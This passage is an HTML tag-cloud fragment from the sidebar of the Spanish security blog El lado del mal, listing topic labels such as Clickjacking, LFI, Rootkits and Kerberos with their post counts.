<a href='https://www.elladodelmal.com/search/label/CMS'>CMS</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Clickjacking'>Clickjacking</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DMZ'>DMZ</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DoS'>DoS</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GitHub%20Copilot'>GitHub Copilot</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IDS'>IDS</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IE7'>IE7</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LFI'>LFI</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mastodon'>Mastodon</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenSSL'>OpenSSL</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PKI'>PKI</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Rootkits'>Rootkits</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Steve%20Wozniak'>Steve Wozniak</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TCP%2FIP'>TCP/IP</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Mobile'>Windows Mobile</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Phone'>Windows Phone</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/dom%C3%B3tica'>domótica</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/entrevista'>entrevista</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ibombshell'>ibombshell</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/sextorsion'>sextorsion</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/4G'>4G</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Certificate%20Pinning'>Certificate Pinning</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DLP'>DLP</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Dropbox'>Dropbox</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Edge'>Edge</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GNU'>GNU</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HaaC'>HaaC</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ICS'>ICS</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lion'>Lion</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MSDOS'>MSDOS</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OWASP'>OWASP</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PLCs'>PLCs</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RFI'>RFI</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SenderID'>SenderID</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Smart%20City'>Smart City</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartID'>SmartID</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server%202008'>Windows Server 2008</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server%202012'>Windows Server 2012</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/anonymous'>anonymous</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/avatares'>avatares</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberspionaje'>ciberspionaje</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cookies'>cookies</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/deep%20fakes'>deep fakes</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/email'>email</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/evento'>evento</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/html5'>html5</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/nmap'>nmap</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/patentes'>patentes</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smartcities'>smartcities</a>

        (9)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ASM'>ASM</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Adobe%20Flash'>Adobe Flash</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/App%20Store'>App Store</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Buffer%20Overflow'>Buffer Overflow</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cisco'>Cisco</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Click-Fraud'>Click-Fraud</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HSTS'>HSTS</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hadoop'>Hadoop</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ICA'>ICA</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Music'>Music</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PPTP'>PPTP</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SMTP'>SMTP</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Samsung'>Samsung</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Stable%20Diffusion'>Stable Diffusion</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Virtualizaci%C3%B3n'>Virtualización</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WAF'>WAF</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wi-Fi'>Wi-Fi</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/XSPA'>XSPA</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/algoritmo'>algoritmo</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/f%C3%BAtbol'>fútbol</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iMessage'>iMessage</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/master'>master</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20continuo'>pentesting continuo</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/scratch'>scratch</a>

        (8)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/0days'>0days</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/2FWB'>2FWB</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BOFH'>BOFH</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bill%20Gates'>Bill Gates</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BlackBerry'>BlackBerry</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/C'>C</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitives%20Intelligence'>Cognitives Intelligence</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepReasoning'>DeepReasoning</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Drupal'>Drupal</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Go'>Go</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Maps'>Google Maps</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Gremlin'>Gremlin</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Novell'>Novell</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Porno'>Porno</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Recover%20Messages'>Recover Messages</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SLAAC'>SLAAC</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sappo'>Sappo</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Steganograf%C3%ADa'>Steganografía</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TLS'>TLS</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Telefonica'>Telefonica</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tinder'>Tinder</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/UMTS'>UMTS</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wallet'>Wallet</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20live'>Windows live</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/carding'>carding</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/censura'>censura</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cso'>cso</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/defacement'>defacement</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/delitos'>delitos</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/deporte'>deporte</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/paypal'>paypal</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/wardriving'>wardriving</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/web30'>web30</a>

        (7)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/2G'>2G</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/5G'>5G</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ASP'>ASP</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AirPods'>AirPods</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apache%20Hadoop'>Apache Hadoop</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bitlocker'>Bitlocker</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bot'>Bot</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CDCO'>CDCO</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitive%20Ingelligence'>Cognitive Ingelligence</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FaceID'>FaceID</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Grooming'>Grooming</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HoneyPot'>HoneyPot</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kioskos%20Interactivos'>Kioskos Interactivos</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Magento'>Magento</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20Client'>MetaShield Client</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microsoft%20Word'>Microsoft Word</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Moodle'>Moodle</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mozilla'>Mozilla</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPubilcInbox'>MyPubilcInbox</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NoSQL'>NoSQL</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/QR%20Code'>QR Code</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Rogue%20AP'>Rogue AP</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/S%2FMIME'>S/MIME</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SandaS'>SandaS</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tesla'>Tesla</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/UNIX'>UNIX</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VIVO'>VIVO</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bootkits'>bootkits</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberdefensa'>ciberdefensa</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iCloud'>iCloud</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iWork'>iWork</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/mASAPP'>mASAPP</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentestin'>pentestin</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20by%20desing'>pentesting by desing</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/seguridad%20inform%C3%A1itca'>seguridad informáitca</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/seminarios'>seminarios</a>

        (6)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bash'>Bash</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CTO'>CTO</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cibersecurity'>Cibersecurity</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Copilot'>Copilot</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cortana'>Cortana</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DMARC'>DMARC</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DNIe%203.0'>DNIe 3.0</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FaceTime'>FaceTime</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%2B'>Google+</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Growth%20hacking'>Growth hacking</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IAG'>IAG</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JSP'>JSP</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kerberos'>Kerberos</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Maps'>Maps</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microsoft%20Teams'>Microsoft Teams</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Monero'>Monero</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MongoDB'>MongoDB</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Nodejs'>Nodejs</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenVPN'>OpenVPN</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Perl'>Perl</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Pigram'>Pigram</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PrestaShop'>PrestaShop</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SNMP'>SNMP</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SSRF'>SSRF</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sandas%20GRC'>Sandas GRC</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Snapchat'>Snapchat</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sony'>Sony</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TrueCrypt'>TrueCrypt</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Vamps'>Vamps</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Web3.0'>Web3.0</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wikipedia'>Wikipedia</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/XML'>XML</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Xpath%20injection'>Xpath injection</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Zoom'>Zoom</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antispoofing'>antispoofing</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciencia'>ciencia</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/deception'>deception</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/eGarante'>eGarante</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/firewalls'>firewalls</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ladrones'>ladrones</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/litecoin'>litecoin</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/malvertising'>malvertising</a>

        (5)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AES'>AES</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/APTs'>APTs</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Access'>Access</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Acens'>Acens</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple%20Watch'>Apple Watch</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Applet'>Applet</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BASIC'>BASIC</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BBDD'>BBDD</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BuscanHackers'>BuscanHackers</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cagadas'>Cagadas</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognite%20Services'>Cognite Services</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitie%20Intelligence'>Cognitie Intelligence</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Coldfusion'>Coldfusion</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/EMV'>EMV</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Car'>Google Car</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Drive'>Google Drive</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Glass'>Google Glass</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HPP'>HPP</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HTML%205'>HTML 5</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hackin9'>Hackin9</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hosting'>Hosting</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IE8'>IE8</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lasso'>Lasso</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lenguaje%20C'>Lenguaje C</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Live'>Live</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MDM'>MDM</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Maltego'>Maltego</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20Forensics'>MetaShield Forensics</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microsoft%20IIS'>Microsoft IIS</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Orange'>Orange</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Patchs'>Patchs</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Path%206'>Path 6</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PostgreSQL'>PostgreSQL</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Pyhton'>Pyhton</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RootedCON'>RootedCON</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQL'>SQL</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WPA'>WPA</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%2095'>Windows 95</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/crime'>crime</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/dni'>dni</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/estegonan%C3%A1lisis'>estegonanálisis</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fot%C3%B3nica'>fotónica</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/javascipt'>javascipt</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/nginx'>nginx</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/n%C3%BAmero%20de%20tel%C3%A9fono'>número de teléfono</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ransomsware'>ransomsware</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/router'>router</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/routing'>routing</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smartphones'>smartphones</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/switching'>switching</a>

        (4)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AirBnB'>AirBnB</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AppStore'>AppStore</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BlackASO'>BlackASO</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/C%23'>C#</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CCTV'>CCTV</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CDN'>CDN</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Certificate%20Transparency'>Certificate Transparency</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cpanel'>Cpanel</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Creepware'>Creepware</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Dapp'>Dapp</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Deep%20%20Learning'>Deep  Learning</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepThink'>DeepThink</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Django'>Django</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Esp%C3%ADas'>Espías</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Exchange'>Exchange</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fake%20AV'>Fake AV</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fedora'>Fedora</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Gentoo'>Gentoo</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Grok'>Grok</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Gtalk'>Gtalk</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HOLS'>HOLS</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hyper-V'>Hyper-V</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hyperboria'>Hyperboria</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IE'>IE</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JBOSS'>JBOSS</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JSON'>JSON</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kaspersky'>Kaspersky</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LTE'>LTE</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Macintosh'>Macintosh</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20Forenscis'>MetaShield Forenscis</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Metashield%20Analyzer'>Metashield Analyzer</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Micro%3Abit'>Micro:bit</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NTP'>NTP</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OSX'>OSX</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PCI'>PCI</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/POP3'>POP3</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PQC'>PQC</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Palo%20Alto'>Palo Alto</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Poker'>Poker</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PowerPoint'>PowerPoint</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RTL'>RTL</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Reactos'>Reactos</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Robtex'>Robtex</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SAP'>SAP</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SDR'>SDR</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SS7'>SS7</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SalesForce'>SalesForce</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Secure%20Boot'>Secure Boot</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Shaadow'>Shaadow</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Shadow'>Shadow</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Signal'>Signal</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Singularity'>Singularity</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Suse'>Suse</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/System%20Center'>System Center</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Uber'>Uber</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VMWare'>VMWare</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WebServices'>WebServices</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/X'>X</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/actualizaciones'>actualizaciones</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antifraude'>antifraude</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/artificial%20inteligence'>artificial inteligence</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberguera'>ciberguera</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/defacers'>defacers</a>

        (3)
      </li>
<li>
